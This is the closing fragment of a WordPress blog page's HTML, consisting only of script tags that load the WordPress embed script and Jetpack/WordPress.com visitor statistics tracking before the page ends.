<script type='text/javascript' src='http://www.robnewman.ca/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.6.3',blog:'51177348',post:'0',tz:'-5',srv:'www.robnewman.ca'} ]);
	_stq.push([ 'clickTrackerInit', '51177348', '0' ]);
</script>
</body>
</html>
